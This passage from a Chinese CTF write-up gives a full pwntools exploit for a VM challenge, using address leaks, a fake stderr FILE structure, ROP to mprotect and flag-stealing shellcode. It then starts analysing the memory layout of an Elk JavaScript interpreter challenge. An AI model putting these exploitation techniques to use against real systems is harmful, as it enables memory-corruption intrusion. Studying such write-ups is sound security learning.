在前文分析中我们可以知道,子进程没有继承父进程的标准输入输出,使得我们需要通过它本身的sigqueue通信来返回flag结果到父进程中,这也是我前文没有彻底破坏pid的原因,我们还需要用到它。
exp.py
# Author: 0rb1t
from pwn import *
import os
PAUSE = 0x80 # 若imm等于vm->secret(该值在最开始初始化为真随机数)
XCHG_STACK = 0x0 # regs[dst] = stack[off] && stack[off] = imm && regs[dst] = stack[off] && regs[src] = imm
GET_STACK = 0x1 # regs[dst] = imm && regs[src] = stack[off]
XORK_ADDI = 0x2 # regs[dst] = regs[src] ^ enc(key) + imm
XORK_SUBI = 0x3 # regs[dst] = regs[src] ^ enc(key) - imm
XOR_RRK_ADDI = 0x8 # *stack++ = regs[src] ^ regs[dst] ^ enc(key) + imm
XOR_RRK_SUBI = 0x9 # *stack++ = regs[src] ^ regs[dst] ^ enc(key) - imm
XOR_RSK_ADDI = 0xA # regs[dst] = *stack-- ^ regs[src] ^ enc(key) + imm
XOR_RSK_SUBI = 0xB # regs[dst] = *stack-- ^ regs[src] ^ enc(key) - imm
XORK_GET_STACK = 0x10 # 主要作用就是返回寄存器或者stack值,可以由此泄露elf地址。
def gen_code(op, imm = 0, r0 = 0, r1 = 0, off = 0):
global code
code += p32(imm) + p16(off) + p8(r0 | (r1 << 4)) + p8(op)
def send_code():
global code
for i in range(0, len(code), 8):
ins = u64(code[i:i+8])
p.sendlineafter('> \n', '1')
p.sendlineafter('$ \n', str(ins >> 56))
p.sendline(str(ins & (0xFFFFFFFFFFFFFF)))
p.recvuntil('d.\n')
def run_code(clean = True):
p.sendlineafter('> \n', '2')
if clean:
global code
code = b''
debug = int(sys.argv[1])
libc = ELF('./lib/libc.so.6')
# p = remote('1.95.217.9', 9000)
p = process('./pwn')
context.arch = 'amd64'
pause()
if debug:
proc_name = "child"
pid = int(os.popen(f"pgrep -n {proc_name}").read())
gdb.attach(pid, 'handle SIG35 nostop noprint pass')
pause()
code = b''
# 修改tail
gen_code(XCHG_STACK, (0x418+0x4c)//8 << 0x10, 1, 1, 0xFFFF)
send_code()
run_code()
# 将key+secret改为0
code = b''
gen_code(0)
send_code()
# 泄露vm->stack指针即elf地址
gen_code(XORK_GET_STACK, 0, 1, 0, 0)
send_code()
run_code()
p.recvuntil('sult: 0')
p.recvuntil('sult: ')
base = int(p.recvline())-0x4060
print('elf:', hex(base))
stderr = base + 0x4040
# 不清楚什么原因debug这里必须要sendline一次
if debug:
p.sendline()
# 二次修改tail使其指向vm->stack,因为先前修改了head、tail、count,这里需要多填充一个指令,后面相关操作都是这个原因。
code = b''
gen_code(0)
gen_code(XCHG_STACK, (0x418+0x40)//8 << 0x10, 1, 1, 0xFFFF)
send_code()
run_code()
# 篡改vm->stack为&stderr+4
code = p64(stderr+4)
send_code()
fake_io_addr = base + 0x4060
# 泄露libc地址,同时劫持stderr指针指向可控内存
gen_code(XOR_RSK_ADDI, 0, 2, 4, 0)
gen_code(XOR_RSK_ADDI, 0, 3, 4, 0)
gen_code(XOR_RRK_ADDI)
gen_code(XOR_RRK_ADDI, fake_io_addr & (2**32-1), 4, 4, 0)
gen_code(XOR_RRK_ADDI, fake_io_addr >> 32, 4, 4, 0)
send_code()
run_code()
p.recvuntil('lt: ')
p.recvline()
if debug:
p.recvuntil('lt: ')
p.recvline()
p.recvuntil('lt: ')
leak_high = int(p.recvline())
p.recvuntil('lt: ')
leak_low = int(p.recvline())
libc.address = ((leak_high<<32) | leak_low) - 0x2345c0 + 0xe0
print('libc:', hex(libc.address))
if debug:
p.sendline()
for i in range(7):
gen_code(XOR_RRK_ADDI)
send_code()
run_code()
if debug:
p.sendline()
# 布置fake_io以及shellcode
gen_code(0)
rdx_ret = libc.address + 0x0000000000048c92
rsp_ret = libc.address + 0x000000000003cc45
rdi_ret = libc.address + 0x000000000011b87a
rsi_ret = libc.address + 0x000000000005c207
wfile_jump = libc.address + 0x232228
rop_heap = base + 0x4060 + 0x100
garbage = base + 0x4060+0x3000
stderr = fake_io_addr
# rop调用mprotect(elf_addr, 0x10000, 7) + jmp shellcode
payload = p64(rdi_ret) + p64(base) + p64(rsi_ret) + p64(0x10000) + p64(rdx_ret) + p64(7) + p64(libc.symbols['mprotect'])
payload += p64(base + 0x4060 + 0x200)
# shellcode内容大致就是打开flag文件,读取flag内容到内存中,一次8字节的遍历flag并调用sigqueue函数发送flag给父进程
shell = f"""
mov rsp, {hex(garbage)}
mov rdi, {hex(garbage)}
mov rsi, {hex(u64(b'.///flag'))}
mov [rdi], rsi
mov rsi, 0
mov rax, 2
syscall
mov rdi, rax
mov rsi, {hex(garbage)}
mov rdx, 0x100
xor rax, rax
syscall
mov r8, rsi
mov rdi, {hex(base+0x4010)}
mov rbx, [rdi]
mov rdi, 0x80000000
xor rbx, rdi
mov rcx, rax
loop:
cmp rcx, 0
jle out
mov rdx, [r8]
mov rdi, rbx
mov rsi, 35
mov rax, {hex(libc.symbols['sigqueue'])}
push rcx
push r8
call rax
pop r8
pop rcx
add r8, 8
sub rcx, 8
jmp loop
out:
ret
"""
shellcode = asm(shell).ljust(0x100, b'\x00')
# IO链,自己的模板,但是有一点偏差,动调改了一些内容。
fake_io = flat(
{
0x0:b' \xff;sh;',
0x8 : p64(rsp_ret),
0x10: p64(rop_heap),
0x18: 0,
0x20:p64(garbage),
0x28:p64(garbage+1),
0x30:0,
0x38:p64(garbage),
0x88:p64(stderr+0xf0),
0x90:p64(libc.symbols['setcontext']),
0xa0:p64(stderr),
0xa8:p64(rdx_ret),
0xd8:p64(wfile_jump),
0xe0:p64(stderr+0x28),
0xc0:0,
0x100: payload,
0x200: shellcode
}, filler = '\x00'
)
# 将fake_io和shellcode写入
cnt = 0
for i in range(0, len(fake_io), 8):
udata = u64(fake_io[i:i+8])
if udata == 0:
continue
gen_code(XCHG_STACK, udata & (2**32-1), 1, 1, i)
gen_code(XCHG_STACK, udata >> 32, 1, 1, i+4)
if cnt >= 0x60:
send_code()
run_code()
cnt = 0
# 篡改tail
gen_code(XCHG_STACK, (0x418+0x40)//8 << 0x10, 1, 1, 0xFFFF)
send_code()
run_code()
# vm->stack指向pid
code = p64(base + 0x4010)
send_code()
# pid最高位+1并重新写入,触发stderr。
gen_code(XOR_RSK_ADDI, 0x80000000, 5, 5, 0)
gen_code(XOR_RRK_ADDI)
gen_code(XOR_RRK_ADDI, 0, 4, 5, 0)
send_code()
run_code()
p.interactive()decode.py
from pwn import *
nums = [
5067749574813968716,
3702626779151950459,
3708205637719519283,
7088502412279968863,
6879656853783934069,
7161911109394511670,
3617296731163997238,
7365129462672995632,
3631361667481429048,
2685
]
data = b''.join(p64(x) for x in nums)
print(data)
print(data.rstrip(b'\x00').decode(errors='ignore'))Elk
赛后写wp二次分析的时候才发现这个是github上的开源项目,有一个float类型混淆的issue,不清楚出题人本意是否是对该漏洞进行利用。
本人在最开始分析时也注意到了这个float问题,但是经验不足没想出其特殊的利用方式,就开始找寻其他可利用漏洞。幸运的是,本人找到了一个也许是非预期的漏洞并成功进行了利用,因为未出现在该github的issue上,姑且也算是一个0day?
题目分析
自实现的js解析器,main函数先通过js_set设置T_CFUNC类型变量到global中,之后循环读取数据并调用js_eval执行。


js_print和js_exit分别对应输出js变量内容和退出。

js_eval函数先初始化js结构体,并调用js_stmt进行逐行处理。
js结构体内容实际上代码中是有注释的,也可以直接根据功能点分析,其中比较重要的内容如下:
js->size 表示内存大小
js->gct 表示触发gc机制的最少已分配内存大小,即总分配内存达到js->gct就触发gc
js->mem 表示js内存
js->scope 当前的作用域,使用的是js类型obj类型,即标准obj加了个前向作用域指针(后续会分析到)。
'''
下面五个一般组合在一起使用,比如解析代码"test=1234;"时,
next会逐个解析t、e、s、t,然后将js->tlen设置为4,js->toff设置为0,
js->pos设置为4,js->tok表示test的类型,这里是变量所以为TOK_IDENTIFIER
'''
js->code 表示js代码指针,pos和toff都是相对于code的偏移值。
js->pos 表示当前准备解析的token偏移
js->toff 表示上一个解析的token偏移
js->tlen 表示上一个解析的token的长度
js->tok 表示上一个解析的token类型,例如let关键词就是TOK_LET
js->consumed 表示上一次next解析的token是否被解释完,如果解释完就需要继续解释下一个token,此时将consumed置1。consumed为0会让next函数始终返回上次解析的token。
js->brk 和C的brk一样,内存分配的下边界,每次分配n内存就将brk+=n。继续分析next函数,可以看到next解析完token后会在此处进入switch分支,从而进行token解释。

在了解解释过程之前,需要先了解该框架中js变量类型的底层构造,在其C语言实现中,js的类型分为两种,一种是内存实体类型,一种是普通类型。
所有类型都集中在如下enum中,其中T_OBJ、T_PROP、T_STR都是实体类型,其他都是普通类型。
enum {
// IMPORTANT: T_OBJ, T_PROP, T_STR must go first. That is required by the
// memory layout functions: memory entity types are encoded in the 2 bits,
// thus type values must be 0,1,2,3
T_OBJ, T_PROP, T_STR, T_UNDEF, T_NULL, T_NUM, T_BOOL, T_FUNC, T_CODEREF,
T_CFUNC, T_ERR
}实体类型变量在内存中有自己独立的实体内存块,其前四字节内容如下:
0-1 bit 表示类型,0是T_OBJ,1是T_PROP,2是T_STR。
2-31 bit 表示特殊参数,其中T_OBJ类型的参数为其property的偏移,T_PROP类型的参数为其指向的下一个property的偏移,T_STR类型的参数为字符串长度。而四字节之后则是实体类型变量的值,其形式各不相同,内容如下:
T_OBJ类型的值为4字节:
0-3 byte: parent# 即前一个scope obj的指针,普通obj其值为0,scope obj用来表示作用域,比如"{}"包裹的块都是一个新的作用域,因此每个域都得有一个scope obj。global是根作用域,在最开始时就通过mkobj(js, 0)创建了。
T_PROP类型的值:
0-3 byte: key offset# 其property名称指针,类型是T_STR。
4-11 byte: value# 存放的变量值。
T_STR类型的值:
0-n byte: char array# 存放的字符串内容,n为前面的特殊参数值 。而非实体类型,它在内存中是没有实体内存块的,只能依附于T_PROP类型的实体内存块,即前面所讲的value,如下所示:
0-47 bit 变量值,比较特殊的是T_CFUNC,值直接存的是C函数真实地址。
48-52 bit 变量类型,对应前面的enum。
52-63 bit 特殊值,如果是T_NUM即浮点类型,就是普通值,其他情况则该特殊值必须为0x7FF。
这里存在问题,就是浮点类型特殊值位也可以是0x7FF从而导致类型混淆,不过利用可能比较困难。对于obj和prop的关系,以及scope obj关系如下:

通过这张图也能看到,property的value也可以是实体类型变量的指针,其格式和非实体变量一致,只是值替换成了指针。
当我们通过如下JS代码访问变量a时
let b = a;实际上执行的是如下操作:
key = "a"
scope_object = js->scope
while scope_object:
property = scope_object->property
while property:
if property.key == key:
return property.value
property = property.next
scope_object = scope_object.prev_scope
return error了解完变量的表现形式和结构之后,我们继续分析先前的解释流程,首先是我们的js_block函数。
当我们使用”{}”包裹我们的代码时,会进入一个新的作用域。js_block函数则是通过mkscope函数进行作用域的创建,同样使用delscope回到上一个作用域。创建之后会继续进行和先前一样的行解析。

可以看到mkscope函数创建了新的obj,并为其赋值了prev指针指向前一个作用域obj,然后将其赋值给js->scope,而mkscope则是直接修改js->scope为上一个作用域obj,从而抛弃了先前作用域obj。
